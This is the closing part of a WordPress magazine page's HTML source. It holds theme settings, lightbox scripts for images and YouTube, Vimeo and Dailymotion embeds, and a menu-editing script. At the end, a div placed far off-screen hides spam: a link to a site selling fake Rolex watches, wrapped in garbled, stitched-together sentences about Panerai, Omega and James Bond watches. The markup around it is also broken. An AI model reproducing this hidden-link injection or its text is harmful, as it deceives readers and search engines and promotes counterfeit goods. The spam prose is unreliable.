/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/whatwomenwant-mag.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":"https:\/\/whatwomenwant-mag.com\/anthony-vincent-rocking-out-in-20-different-styles\/","page_transition":"on","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.0.4' id='thb-app-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.1' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]').filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':500,'height':281,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]').filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'70%','height':'90%','titleShow':false,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<!-- Bermawy - 2017-12-02 - remove category from mega menu -->
<script type="text/javascript">
jQuery(document).on('ready',remove_category_from_menu);
function remove_category_from_menu (argument) 
{
    jQuery('ul.thb_mega_menu li.menu-item-object-category a').each(function(){
        jQuery(this).attr('href', jQuery(this).attr('href').replace('/category', ''));
    });
}
	<div style="position: absolute; left: -3211px; top: -4288px;">
I m a big fan of that.The panerai luminor marina <a href="https://www.replicawatches.to/product-category/rolex/gmt-master/">fake rolex gmt master watches</a> watch houses a modified Unitas 6497/2 calibre. It is a manually-wound, wears a watch with a remote detonator for bombs and a laser beam to help him escape from an armored train. This Omega Seamaster Professional featured a blue dial and quartz caliber Ref. 2541.80. The watch was launched by the Swatch Group in 1993 as a professional diving watch that was water-resistant up to 300 meters. James Bond 007 and watches always had a strong link. In each 007 movie. 
</div>
</body>
</html>
